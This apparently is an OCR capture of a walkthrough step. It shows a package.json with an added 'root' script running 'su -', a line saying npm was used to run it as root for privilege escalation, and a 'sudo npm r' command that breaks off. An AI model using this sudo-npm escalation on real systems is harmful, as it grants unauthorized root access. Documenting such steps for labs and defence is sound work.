
{
"name"
: 
"test"
,

"version"
: 
"1.0.0"
,

"description"
: 
""
,

"main"
: 
"index.js"
,

"scripts"
: 
{
"test"
: 
"echo 
\"
Error: no 
test specified
\"
 && exit 1"
,

"root"
: 
"su -"
}
,

"author"
: 
""
,

"license"
: 
"ISC"
}
Then I used npm to execute that command as root and
get the privilege escalation.
dylan@jason:~/test
$ 
sudo 
npm r